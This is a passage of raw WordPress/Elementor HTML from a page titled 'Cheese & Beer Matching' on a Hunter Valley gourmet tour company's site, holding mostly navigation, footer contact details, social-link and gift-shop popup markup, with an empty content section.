						<div class="elementor-element elementor-element-1acfaf1 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1acfaf1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1acfaf1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://twofatblokes.com.au/tours/" title="Hunter Valley Wine Tours" class="elementor-item">Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48730"><a href="https://twofatblokes.com.au/#giftcard" class="elementor-item elementor-item-anchor">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5265"><a href="https://twofatblokes.com.au/about-us/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33830"><a href="https://twofatblokes.com.au/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="/faqs/" title="Hunter Valley Wine Tour FAQ" class="elementor-sub-item">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://twofatblokes.com.au/contact/" title="Contact Two Fat Blokes" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1acfaf1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://twofatblokes.com.au/tours/" title="Hunter Valley Wine Tours" class="elementor-item" tabindex="-1">Tours</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48730"><a href="https://twofatblokes.com.au/#giftcard" class="elementor-item elementor-item-anchor" tabindex="-1">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5265"><a href="https://twofatblokes.com.au/about-us/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33830"><a href="https://twofatblokes.com.au/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="/faqs/" title="Hunter Valley Wine Tour FAQ" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://twofatblokes.com.au/contact/" title="Contact Two Fat Blokes" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="48608" class="elementor elementor-48608 elementor-location-single post-45300 post type-post status-publish format-standard has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-675abc3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675abc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-518028d" data-id="518028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f782ab8 elementor-widget elementor-widget-image" data-id="f782ab8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://twofatblokes.com.au/wp-content/uploads/logo-icon-twofatblokes-rv.svg" class="attachment-full size-full wp-image-46519" alt="Two Fat Blokes" />															</div>
				</div>
				<div class="elementor-element elementor-element-db1acaf elementor-widget elementor-widget-heading" data-id="db1acaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Cheese &#038; Beer Matching</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e99175" data-id="7e99175" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe274f5 elementor-widget elementor-widget-image" data-id="fe274f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="825" height="550" src="https://twofatblokes.com.au/wp-content/uploads/WM43934-1-825x550.jpg" class="attachment-large size-large wp-image-44759" alt="" srcset="https://twofatblokes.com.au/wp-content/uploads/WM43934-1-825x550.jpg 825w, https://twofatblokes.com.au/wp-content/uploads/WM43934-1-540x360.jpg 540w, https://twofatblokes.com.au/wp-content/uploads/WM43934-1-150x100.jpg 150w, https://twofatblokes.com.au/wp-content/uploads/WM43934-1-600x400.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/WM43934-1-800x533.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/WM43934-1.jpg 1200w" sizes="(max-width: 825px) 100vw, 825px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8048fec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8048fec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2056d78" data-id="2056d78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="46589" class="elementor elementor-46589 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5670a46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5670a46" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27c0d74" data-id="27c0d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb8b1da elementor-widget elementor-widget-heading" data-id="fb8b1da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">TWO FAT BLOKES</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4769c7a elementor-widget elementor-widget-heading" data-id="4769c7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://twofatblokes.com.au">Gourmet Tours &amp; Kitchen</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0b54b0a elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b54b0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/691+Hermitage+Rd,+Pokolbin+NSW+2320,+Australia/" target="_blank">

											<span class="elementor-icon-list-text">770 McDonalds Road, Pokolbin NSW 2320 Australia</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a2196a elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2196a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+61414316859">

											<span class="elementor-icon-list-text">Ph (Tours) 0414 316 859</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@twofatblokes.com.au">

											<span class="elementor-icon-list-text">info@twofatblokes.com.au</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ae1e48d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae1e48d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f759a1d" data-id="f759a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f49df6 elementor-align-justify footer-button elementor-widget elementor-widget-button" data-id="1f49df6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://twofatblokes.com.au/faqs/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-question-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"></path></svg>			</span>
									<span class="elementor-button-text">FAQ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45b3d06" data-id="45b3d06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2420c5 elementor-align-justify footer-button elementor-widget elementor-widget-button" data-id="f2420c5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2OTk5IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>			</span>
									<span class="elementor-button-text">Connect</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8498200 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8498200" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright ©  2026  Two Fat Blokes.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c231275 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c231275" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twofatblokes.com.au/legal/">

											<span class="elementor-icon-list-text"> Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twofatblokes.com.au/terms/">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-469997b e-flex e-con-boxed e-con e-parent" data-id="469997b" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-c624950 e-flex e-con-boxed e-con e-parent" data-id="c624950" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3af1b7c elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3af1b7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3f29058" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-da086bb" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c070344" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jtheme-jello-child-master\/*","\/wp-content\/themes\/elementor-hello-theme-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="46999" class="elementor elementor-46999 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2e1b60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2e1b60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c2a03d" data-id="9c2a03d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c57091 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c57091" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Connect</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5db3a0b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5db3a0b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c0be4c elementor-widget elementor-widget-text-editor" data-id="8c0be4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									See what&#8217;s happening on our social pages:								</div>
				</div>
				<div class="elementor-element elementor-element-a36c42e elementor-align-justify icon-inline elementor-widget elementor-widget-button" data-id="a36c42e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/Twofatblokes" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>			</span>
									<span class="elementor-button-text">Facebook (Tours)</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0e5d36f elementor-align-justify icon-inline elementor-widget elementor-widget-button" data-id="0e5d36f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://instagram.com/twofatblokes" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</span>
									<span class="elementor-button-text">Instagram</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e5db642 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e5db642" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e00db03 elementor-align-right elementor-widget elementor-widget-button" data-id="e00db03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2OTk5IiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48374" class="elementor elementor-48374 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#groups&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-128ecd9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="128ecd9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c081f89" data-id="7c081f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a935ca3 elementor-widget elementor-widget-heading" data-id="5a935ca3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Gift Shop</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4d0e0475 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d0e0475" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c59d589 elementor-widget elementor-widget-image" data-id="c59d589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-800x800.jpg" class="attachment-large size-large wp-image-44979" alt="" srcset="https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-800x800.jpg 800w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-400x400.jpg 400w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-100x100.jpg 100w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1-600x600.jpg 600w, https://twofatblokes.com.au/wp-content/uploads/large-hamper-1.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7136197 elementor-align-right elementor-widget elementor-widget-button" data-id="7136197" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://twofatblokes.com.au/gift-shop/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-th-large" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M296 32h192c13.255 0 24 10.745 24 24v160c0 13.255-10.745 24-24 24H296c-13.255 0-24-10.745-24-24V56c0-13.255 10.745-24 24-24zm-80 0H24C10.745 32 0 42.745 0 56v160c0 13.255 10.745 24 24 24h192c13.255 0 24-10.745 24-24V56c0-13.255-10.745-24-24-24zM0 296v160c0 13.255 10.745 24 24 24h192c13.255 0 24-10.745 24-24V296c0-13.255-10.745-24-24-24H24c-13.255 0-24 10.745-24 24zm296 184h192c13.255 0 24-10.745 24-24V296c0-13.255-10.745-24-24-24H296c-13.255 0-24 10.745-24 24v160c0 13.255 10.745 24 24 24z"></path></svg>			</span>
									<span class="elementor-button-text">View Gallery</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-efaea36 elementor-widget elementor-widget-heading" data-id="efaea36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Browse gourmet gifts for you or someone special.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fcf0f elementor-widget elementor-widget-text-editor" data-id="c2fcf0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To Book: Add this to your cart during the checkout process.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3f6b25e7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f6b25e7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-867c532 elementor-align-right elementor-widget elementor-widget-button" data-id="867c532" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
